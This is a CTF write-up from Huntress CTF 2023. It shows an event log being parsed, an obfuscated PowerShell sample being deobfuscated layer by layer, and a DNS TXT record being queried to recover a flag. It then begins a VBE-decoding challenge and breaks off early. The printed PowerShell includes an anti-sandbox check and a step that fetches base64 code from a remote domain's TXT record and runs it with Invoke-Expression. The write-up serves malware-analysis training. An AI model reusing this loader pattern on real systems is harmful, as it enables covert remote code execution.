Huntress CTF 2023
1. Texas chainsaw massacre - Tokyo Drift
Challenge - chainsawmassacre.zip

For this challenge we are given a zip file . unzipping it we get event log file. an Event log file .evtx is a log file on which Microsoft windows tends to store event’s or system information. Readmore
We utilize one of Eric Zimmerman tools called EvtxECmd. This tool will help us parse the given log to csv, json or xml. You can download it from here
Before running it I had come across another tool Time explorer which couldn’t give me something good, I then tried parsing the log file to a csv file. It still looked messy, so I went on and tried parsing it as an xml file using the command
EvtxECmd.exe -f "C:\path\to\evtx\file" --xml C:\dst\path --xmlf eventlogs.xml

 then remove all the - . we get something like this

We convert this hex values to a file in CyberChef and then save the output to a file. Opening it in sublime text we are welcomed with some very well obfuscated PowerShell code.
1
(('. ( ZT6ENv:CoMSpEc[4,24,'+'25]-joinhx6hx6)( a6T ZT6( Set-variaBle hx6OfShx6 hx6hx6)a6T+ ( [StriNg'+'] [rEGeX]::mAtcheS( a6T ))421]RAhC[,hx6fKIhx6eCALPeR- 93]RAhC[,)89]RAhC[+84]RAhC[+98]RAhC[( EcalPeRC- 63]RAhC[,hx6kwlhx6EcalPeRC- )hx6)bhx6+hx60Yb0Yhx6+hx6niOj-]52,hx6+hx642,hx6+'+'hx64[cehx6+hx6phx6+hx6SMoC:Vnhx6+hx6ekwl ( hx6+hx6. fKI ) (DnEOTDAhx6+hx6ehx6+hx6r.)} ) hx6+'+'hx6iicsA:hx6+hx6:]GnidOcNhx6+hx6e.hx6+hx6Thx6+hx6xethx6+hx6.hx6+hx6METsys[hx6+hx6 ,_kwhx6+h'+'x6l (REDhx6+hx6AeRmaertS.o'+'Ihx6+hx6 thx6+hx6Chx6'+'+hx6ejbO-Wh'+'x6+hx6En { HCaERoFhx6+hx6fKI) sSERpM'+'oCehx6+hx'+'6dhx6+hx6::hx6+hx6]'+'edOMhx6+hx6'+'nOisSErPMochx6+hx6.NoISSerhx6+hx6pMOc.oi[, ) b'+'0Yhx6+hx6==wDyD4p+S'+'s/l/hx6+hx6i+5GtatJKyfNjOhx6+'+'hx63hx6+hx63hx6+hx64Vhx6+hx6vj6wRyRXe1xy1pB0hx6+hx6AXVLMgOwYhx6+hx6//hx6+hx6Womhx6+hx6z'+'zUhx6+hx6tBhx6+hx6sx/ie0rVZ7hx6+hx6xcLiowWMGEVjk7JMfxVmuszhx6+hx6OT3XkKu9TvOsrhx6+hx6bbhx6+hx6cbhx6+hx6GyZ6c/gYhx6+hx6Npilhx6+hx6BK7x5hx6+hx6Plchx6+hx68qUyOhBYhx6+hx6VecjNLW42YjM8SwtAhx6+hx6aR8Ihx6+hx6Ohx6+hx6whx6+hx6mhx6+hx66hx6+hx6UwWNmWzCw'+'hx6+hx6VrShx6+hx6r7Ihx6+hx6T2hx6+hx6k6Mj1Muhx6+hx6Khx6+hx6T'+'/oRhx6+hx6O5BKK8R3NhDhx6+hx6om2Ahx6+hx6GYphx6+hx6yahx6+hx6TaNg8DAneNoeSjhx6+h'+'x6ugkTBFTcCPaSH0QjpFywhx6+'+'hx6aQyhx'+'6+hx6HtPUG'+'hx'+'6+hx6DL0BK3hx6+h'+'x6lClrHAvhx6+h'+'x64GOpVKhx6+hx6UNhx6+hx6mGzIDeraEvlpc'+'kC9EGhx6+hx6gIaf96jSmShx6'+'+hx6Mhhx6+hx6hhx6+hx6RfI72hx6+hx6oHzUkDsZoT5hx6+hx6nhx6+hx6c7MD8W31Xq'+'Khx6+hx6d4dbthx6+hx6bth1RdSigEaEhx6+hx6JNERMLUxV'+'hx6+hx6ME4PJtUhx6+hx6tSIJUZfZhx6+hx6EEhx6+hx6Ahx6+hx6JsTdDZNbhx6+hx60Y(gniRTS4hx6+hx66esh'+'x6+hx6aBmoRF::]tRevnOhx6+hx6C[]MAertsYrOmeM.Oi.mETSYs[ (MaErhx6+hx6thx6+hx6sEtALfeD.NOhx6+hx6IsS'+'erPmo'+'c.OI.mehx6+hx6TsYShx6'+'+hx6 hx6+hx6 tCejbO-WEhx6+hx6n ( hx6(((no'+'IsseRpX'+'e-ekovni a6T,hx6.hx6,hx6RightToLEFthx6 ) RYcforEach{ZT6_ })+a6T ZT6( sV hx6oFshx6 hx6 hx6)a6T ) ') -cREpLACE ([cHAr]90+[cHAr]84+[cHAr]54),[cHAr]36 -rEPlAce'a6T',[cHAr]34 -rEPlAce 'RYc',[cHAr]124 -cREpLACE ([cHAr]104+[cHAr]120+[cHAr]54),[cHAr]39) |. ( $vERboSEpreFeRenCe.tOStrING()[1,3]+'x'-JOin'')
I tried de-obfuscating it but I did not get too far or close to being successful. I then went online to look for PowerShell de-obfuscators. I came across this blog. The author mentioned a tool called PowerDecode. He then went on and explained how it is used to de-obfuscate the PowerShell scripts here.
I decided to give it a try. I downloaded it from github. This is how it looks.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
______ ______ _
| ___ \ | _ \ | |
| |_/ /____ _____ _ __| | | |___ ___ ___ __| | ___
| __/ _ \ \ /\ / / _ \ '__| | | / _ \/ __/ _ \ / _` |/ _ \
| | | (_) \ V V / __/ | | |/ / __/ (_| (_) | (_| | __/
\_| \___/ \_/\_/ \___|_| |___/ \___|\___\___/ \__,_|\___|
PowerShell Script Decoder
[1]-Automatic decode mode
[2]-Manual decode mode
[3]-Malware repository
[4]-Settings
[5]-About
[0]-Exit
Insert your choice:
We got with the first choice [1] for the automatic decode. The we go further and select [1] again for Decode a script from a single file. Then it open file explorer for us to choose the file containing the obfuscated PowerShell script and then prompt us to select destination directory for the output.
I does the magic in a layered approach and gives us the final clean PowerShell script. Amazing.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
______ ______ _
| ___ \ | _ \ | |
| |_/ /____ _____ _ __| | | |___ ___ ___ __| | ___
| __/ _ \ \ /\ / / _ \ '__| | | / _ \/ __/ _ \ / _` |/ _ \
| | | (_) \ V V / __/ | | |/ / __/ (_| (_) | (_| | __/
\_| \___/ \_/\_/ \___|_| |___/ \___|\___\___/ \__,_|\___|
PowerShell Script Decoder
Obfuscated script file loaded
Deobfuscating IEX-dependent layers
Syntax is good, layer stored successfully
Deobfuscating current layer by overriding
Layer deobfuscated successfully, moving to next layer
Syntax is good, layer stored successfully
Deobfuscating current layer by overriding
Layer deobfuscated successfully, moving to next layer
Syntax is good, layer stored successfully
Deobfuscating current layer by overriding
Layer deobfuscated successfully, moving to next layer
Deflate compression detected
Compressed layer solved
Syntax is good, layer stored successfully
Deobfuscating current layer by overriding
All detected obfuscation layers have been removed
Deobfuscating current layer by regex
Layer 1 - Obfuscation type: String-Based
(('. ( ZT6ENv:CoMSpEc[4,24,'+'25]-joinhx6hx6)( a6T ZT6( Set-variaBle hx6OfShx6 hx6hx6)a6T+ ( [StriNg'+'] [rEGeX]::mAtcheS( a6T ))421]RAhC[,hx6fKIhx6eCALPeR- 93]RAhC[,)89]RAhC[+84]RAhC[+98]RAhC[( EcalPeRC- 63]RAhC[,hx6kwlhx6EcalPeRC- )hx6)bhx6+hx60Yb0Yhx6+hx6niOj-]52,hx6+hx642,hx6+'+'hx64[cehx6+hx6phx6+hx6SMoC:Vnhx6+hx6ekwl ( hx6+hx6. fKI ) (DnEOTDAhx6+hx6ehx6+hx6r.)} ) hx6+'+'hx6iicsA:hx6+hx6:]GnidOcNhx6+hx6e.hx6+hx6Thx6+hx6xethx6+hx6.hx6+hx6METsys[hx6+hx6 ,_kwhx6+h'+'x6l (REDhx6+hx6AeRmaertS.o'+'Ihx6+hx6 thx6+hx6Chx6'+'+hx6ejbO-Wh'+'x6+hx6En { HCaERoFhx6+hx6fKI) sSERpM'+'oCehx6+hx'+'6dhx6+hx6::hx6+hx6]'+'edOMhx6+hx6'+'nOisSErPMochx6+hx6.NoISSerhx6+hx6pMOc.oi[, ) b'+'0Yhx6+hx6==wDyD4p+S'+'s/l/hx6+hx6i+5GtatJKyfNjOhx6+'+'hx63hx6+hx63hx6+hx64Vhx6+hx6vj6wRyRXe1xy1pB0hx6+hx6AXVLMgOwYhx6+hx6//hx6+hx6Womhx6+hx6z'+'zUhx6+hx6tBhx6+hx6sx/ie0rVZ7hx6+hx6xcLiowWMGEVjk7JMfxVmuszhx6+hx6OT3XkKu9TvOsrhx6+hx6bbhx6+hx6cbhx6+hx6GyZ6c/gYhx6+hx6Npilhx6+hx6BK7x5hx6+hx6Plchx6+hx68qUyOhBYhx6+hx6VecjNLW42YjM8SwtAhx6+hx6aR8Ihx6+hx6Ohx6+hx6whx6+hx6mhx6+hx66hx6+hx6UwWNmWzCw'+'hx6+hx6VrShx6+hx6r7Ihx6+hx6T2hx6+hx6k6Mj1Muhx6+hx6Khx6+hx6T'+'/oRhx6+hx6O5BKK8R3NhDhx6+hx6om2Ahx6+hx6GYphx6+hx6yahx6+hx6TaNg8DAneNoeSjhx6+h'+'x6ugkTBFTcCPaSH0QjpFywhx6+'+'hx6aQyhx'+'6+hx6HtPUG'+'hx'+'6+hx6DL0BK3hx6+h'+'x6lClrHAvhx6+h'+'x64GOpVKhx6+hx6UNhx6+hx6mGzIDeraEvlpc'+'kC9EGhx6+hx6gIaf96jSmShx6'+'+hx6Mhhx6+hx6hhx6+hx6RfI72hx6+hx6oHzUkDsZoT5hx6+hx6nhx6+hx6c7MD8W31Xq'+'Khx6+hx6d4dbthx6+hx6bth1RdSigEaEhx6+hx6JNERMLUxV'+'hx6+hx6ME4PJtUhx6+hx6tSIJUZfZhx6+hx6EEhx6+hx6Ahx6+hx6JsTdDZNbhx6+hx60Y(gniRTS4hx6+hx66esh'+'x6+hx6aBmoRF::]tRevnOhx6+hx6C[]MAertsYrOmeM.Oi.mETSYs[ (MaErhx6+hx6thx6+hx6sEtALfeD.NOhx6+hx6IsS'+'erPmo'+'c.OI.mehx6+hx6TsYShx6'+'+hx6 hx6+hx6 tCejbO-WEhx6+hx6n ( hx6(((no'+'IsseRpX'+'e-ekovni a6T,hx6.hx6,hx6RightToLEFthx6 ) RYcforEach{ZT6_ })+a6T ZT6( sV hx6oFshx6 hx6 hx6)a6T ) ') -cREpLACE ([cHAr]90+[cHAr]84+[cHAr]54),[cHAr]36 -rEPlAce'a6T',[cHAr]34 -rEPlAce 'RYc',[cHAr]124 -cREpLACE ([cHAr]104+[cHAr]120+[cHAr]54),[cHAr]39) |. ( $vERboSEpreFeRenCe.tOStrING()[1,3]+'x'-JOin'')
Layer 2 - Obfuscation type: String-Based
. ( $ENv:CoMSpEc[4,24,25]-join'')( " $( Set-variaBle 'OfS' '')"+ ( [StriNg] [rEGeX]::mAtcheS( " ))421]RAhC[,'fKI'eCALPeR- 93]RAhC[,)89]RAhC[+84]RAhC[+98]RAhC[( EcalPeRC- 63]RAhC[,'kwl'EcalPeRC- )')b'+'0Yb0Y'+'niOj-]52,'+'42,'+'4[ce'+'p'+'SMoC:Vn'+'ekwl ( '+'. fKI ) (DnEOTDA'+'e'+'r.)} ) '+'iicsA:'+':]GnidOcN'+'e.'+'T'+'xet'+'.'+'METsys['+' ,_kw'+'l (RED'+'AeRmaertS.oI'+' t'+'C'+'ejbO-W'+'En { HCaERoF'+'fKI) sSERpMoCe'+'d'+'::'+']edOM'+'nOisSErPMoc'+'.NoISSer'+'pMOc.oi[, ) b0Y'+'==wDyD4p+Ss/l/'+'i+5GtatJKyfNjO'+'3'+'3'+'4V'+'vj6wRyRXe1xy1pB0'+'AXVLMgOwY'+'//'+'Wom'+'zzU'+'tB'+'sx/ie0rVZ7'+'xcLiowWMGEVjk7JMfxVmusz'+'OT3XkKu9TvOsr'+'bb'+'cb'+'GyZ6c/gY'+'Npil'+'BK7x5'+'Plc'+'8qUyOhBY'+'VecjNLW42YjM8SwtA'+'aR8I'+'O'+'w'+'m'+'6'+'UwWNmWzCw'+'VrS'+'r7I'+'T2'+'k6Mj1Mu'+'K'+'T/oR'+'O5BKK8R3NhD'+'om2A'+'GYp'+'ya'+'TaNg8DAneNoeSj'+'ugkTBFTcCPaSH0QjpFyw'+'aQy'+'HtPUG'+'DL0BK3'+'lClrHAv'+'4GOpVK'+'UN'+'mGzIDeraEvlpckC9EG'+'gIaf96jSmS'+'Mh'+'h'+'RfI72'+'oHzUkDsZoT5'+'n'+'c7MD8W31XqK'+'d4dbt'+'bth1RdSigEaE'+'JNERMLUxV'+'ME4PJtU'+'tSIJUZfZ'+'EE'+'A'+'JsTdDZNb'+'0Y(gniRTS4'+'6es'+'aBmoRF::]tRevnO'+'C[]MAertsYrOmeM.Oi.mETSYs[ (MaEr'+'t'+'sEtALfeD.NO'+'IsSerPmoc.OI.me'+'TsYS'+' '+' tCejbO-WE'+'n ( '(((noIsseRpXe-ekovni ",'.','RightToLEFt' ) |forEach{$_ })+" $( sV 'oFs' ' ')" )
Layer 3 - Obfuscation type: String-Based
invoke-eXpRessIon(((' ( n'+'EW-ObjeCt '+' '+'SYsT'+'em.IO.comPreSsI'+'ON.DefLAtEs'+'t'+'rEaM( [sYSTEm.iO.MemOrYstreAM][C'+'OnveRt]::FRomBa'+'se6'+'4STRing(Y0'+'bNZDdTsJ'+'A'+'EE'+'ZfZUJISt'+'UtJP4EM'+'VxULMRENJ'+'EaEgiSdR1htb'+'tbd4d'+'KqX13W8DM7c'+'n'+'5ToZsDkUzHo'+'27IfR'+'h'+'hM'+'SmSj69faIg'+'GE9CkcplvEareDIzGm'+'NU'+'KVpOG4'+'vAHrlCl'+'3KB0LD'+'GUPtH'+'yQa'+'wyFpjQ0HSaPCcTFBTkgu'+'jSeoNenAD8gNaT'+'ay'+'pYG'+'A2mo'+'DhN3R8KKB5O'+'Ro/T'+'K'+'uM1jM6k'+'2T'+'I7r'+'SrV'+'wCzWmNWwU'+'6'+'m'+'w'+'O'+'I8Ra'+'AtwS8MjY24WLNjceV'+'YBhOyUq8'+'clP'+'5x7KB'+'lipN'+'Yg/c6ZyG'+'bc'+'bb'+'rsOvT9uKkX3TO'+'zsumVxfMJ7kjVEGMWwoiLcx'+'7ZVr0ei/xs'+'Bt'+'Uzz'+'moW'+'//'+'YwOgMLVXA'+'0Bp1yx1eXRyRw6jv'+'V4'+'3'+'3'+'OjNfyKJtatG5+i'+'/l/sS+p4DyDw=='+'Y0b ) ,[io.cOMp'+'reSSIoN.'+'coMPrESsiOn'+'MOde]'+'::'+'d'+'eCoMpRESs )IKf'+'FoREaCH { nE'+'W-Obje'+'C'+'t '+'Io.StreamReA'+'DER( l'+'wk_, '+'[sysTEM'+'.'+'tex'+'T'+'.e'+'NcOdinG]:'+':Ascii'+' ) }).r'+'e'+'ADTOEnD( ) IKf .'+' ( lwke'+'nV:CoMS'+'p'+'ec[4'+',24'+',25]-jOin'+'Y0bY0'+'b)') -CRePlacE'lwk',[ChAR]36 -CRePlacE ([ChAR]89+[ChAR]48+[ChAR]98),[ChAR]39 -RePLACe'IKf',[ChAR]124))
Layer 4 - Obfuscation type: Compressed
( nEW-ObjeCt SYsTem.IO.comPreSsION.DefLAtEstrEaM( [sYSTEm.iO.MemOrYstreAM][COnveRt]::FRomBase64STRing('NZDdTsJAEEZfZUJIStUtJP4EMVxULMRENJEaEgiSdR1htbtbd4dKqX13W8DM7cn5ToZsDkUzHo27IfRhhMSmSj69faIgGE9CkcplvEareDIzGmNUKVpOG4vAHrlCl3KB0LDGUPtHyQawyFpjQ0HSaPCcTFBTkgujSeoNenAD8gNaTaypYGA2moDhN3R8KKB5ORo/TKuM1jM6k2TI7rSrVwCzWmNWwU6mwOI8RaAtwS8MjY24WLNjceVYBhOyUq8clP5x7KBlipNYg/c6ZyGbcbbrsOvT9uKkX3TOzsumVxfMJ7kjVEGMWwoiLcx7ZVr0ei/xsBtUzzmoW//YwOgMLVXA0Bp1yx1eXRyRw6jvV433OjNfyKJtatG5+i/l/sS+p4DyDw==' ) ,[io.cOMpreSSIoN.coMPrESsiOnMOde]::deCoMpRESs )|FoREaCH { nEW-ObjeCt Io.StreamReADER( $_, [sysTEM.texT.eNcOdinG]::Ascii ) }).reADTOEnD( ) | . ( $enV:CoMSpec[4,24,25]-jOin'')
Layer 5 - Plainscript
try {$TGM8A = Get-WmiObject MSAcpi_ThermalZoneTemperature -Namespace "root/wmi" -ErrorAction 'silentlycontinue' ; if ($error.Count -eq 0) { $5GMLW = (Resolve-DnsName eventlog.zip -Type txt | ForEach-Object { $_.Strings }); if ($5GMLW -match '^[-A-Za-z0-9+/]*={0,3}$') { [System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String($5GMLW)) | Invoke-Expression } } } catch { }
Checking shellcode
Checking variables content
Checking URLs http response
No valid URLs found.
Declared Variables:
Name Value
---- -----
TGM8A
Shellcode detected:
Execution Report:
Sample was not on the repository!
Decoding terminated. Report file has been saved to C:\xxx\PowerDecode_report_15bf2643-c788-4136-b58e-d105532b377c.txt
Press Enter to continue...:
Our final script is
1
try {$TGM8A = Get-WmiObject MSAcpi_ThermalZoneTemperature -Namespace "root/wmi" -ErrorAction 'silentlycontinue' ; if ($error.Count -eq 0) { $5GMLW = (Resolve-DnsName eventlog.zip -Type txt | ForEach-Object { $_.Strings }); if ($5GMLW -match '^[-A-Za-z0-9+/]*={0,3}$') { [System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String($5GMLW)) | Invoke-Expression } } } catch { }
Now with this we can try to understand what it is doing. Niiiice!.
It attempts to retrieve the thermal zone temperature information using the
Get-WmiObjectcmdlet. This information is related to ACPI thermal zones, which are used to monitor the temperature of a system. If it’s successful, it stores the result in the$TGM8Avariable.It checks if there are any errors. If there are no errors, it proceeds to the next steps.. It tries to resolve the DNS name
eventlog.zipwith the typetxtusing theResolve-DnsNamecmdlet. The result is an array of DNS records containing strings. These strings are stored in the$5GMLWvariable.It uses a regular expression (
-match) to check if the strings in$5GMLWmatch the pattern^[-A-Za-z0-9+/]*={0,3}$. This pattern resembles the typical format of Base64-encoded data. If a match is found, it proceeds to decode the Base64-encoded string.It decodes the Base64 string using
[System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String($5GMLW))and then executes the resulting code usingInvoke-Expression. This means that if the Base64 string contains executable code, it will be executed.
That’s it!!! it is querying TXT records of the eventlog.zip domain, then use regex to search for base64 string then proceed decode it. LET’S GO AND DIG IT.
We use dig tool in kali Linux to query the TXT records for the eventlog.zip domain.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
➜ chainsawmassacre dig -t txt eventlog.zip
; <<>> DiG 9.18.16-1-Debian <<>> -t txt eventlog.zip
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 6765
;; flags: qr rd ra; QUERY: 1, ANSWER: 1, AUTHORITY: 0, ADDITIONAL: 1
;; OPT PSEUDOSECTION:
; EDNS: version: 0, flags:; udp: 512
;; QUESTION SECTION:
;eventlog.zip. IN TXT
;; ANSWER SECTION:
eventlog.zip. 3600 IN TXT "U3RhcnQtUHJvY2VzcyAiaHR0cHM6Ly95b3V0dS5iZS81NjFubmQ5RWJzcz90PTE2IgojZmxhZ3s0MDk1MzczNDdjMmZhZTAxZWY5ODI2YzI1MDZhYzY2MH0jCg=="
;; Query time: 652 msec
;; SERVER: 192.168.100.1#53(192.168.100.1) (UDP)
;; WHEN: Fri Oct 20 04:02:47 EDT 2023
;; MSG SIZE rcvd: 178
We get the record, we decode it we get our flag:)
1
2
3
4
➜ chainsawmassacre echo "U3RhcnQtUHJvY2VzcyAiaHR0cHM6Ly95b3V0dS5iZS81NjFubmQ5RWJzcz90PTE2IgojZmxhZ3s0MDk1MzczNDdjMmZhZTAxZWY5ODI2YzI1MDZhYzY2MH0jCg==" | base64 -d
Start-Process "https://youtu.be/561nnd9Ebss?t=16"
#flag{409537347c2fae01ef9826c2506ac660}#
➜ chainsawmassacre
Flag: flag{409537347c2fae01ef9826c2506ac660}
2. VeeBeeEee
We are given a file when we run file on it we are told it is data.
1
2
3
4
5
➜ veebeeEee ls
veebeeeee
➜ veebeeEee file veebeeeee
veebeeeee: data
➜ veebeeEee

Now we have to determine what type of data this is, We run xxd filename | head. we get the magic bytes.

We then proceed to search it among the list of the various magic bytes and we find that it is of type vbe.
A VBE file is a script written in VBScript, a programming language that is a reduced version of Visual Basic; stores the source code in an encoded format so that it is not recognizable; run natively in Windows by the Windows Script Host (wscript.exe or cscript.exe). Read more.
Well the challenge name and description was clear, but anyway we got it. now what? Remember it is some kind of obfuscation on encoding. we need to decode it, right.
We go further and search for a decoder. We get one from the challenge creator’s GitHub repository, isn’t that cool.
Link: https://github.com/JohnHammond/vbe-decoder.git.

We clone it and run it to see the usage section of it.
1
2
3
➜ vbe-decoder git:(master) python3 vbe-decoder.py ../veebeeeee -o ../veebeeee.vbs
[+] success, wrote decoded vbscript to '../veebeeee.vbs'
➜ vbe-decoder git:(master)
We get a vbs script, we can go further and open it in sublime text.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
Set Object = WScript.CreateObject("WScript.Shell") ''''''''''''''''al37ysoeopm'al37ysoeopm
Set SObject = CreateObject("Shell.Application")''''''''''''''''al37ysoeopm'al37ysoeopm
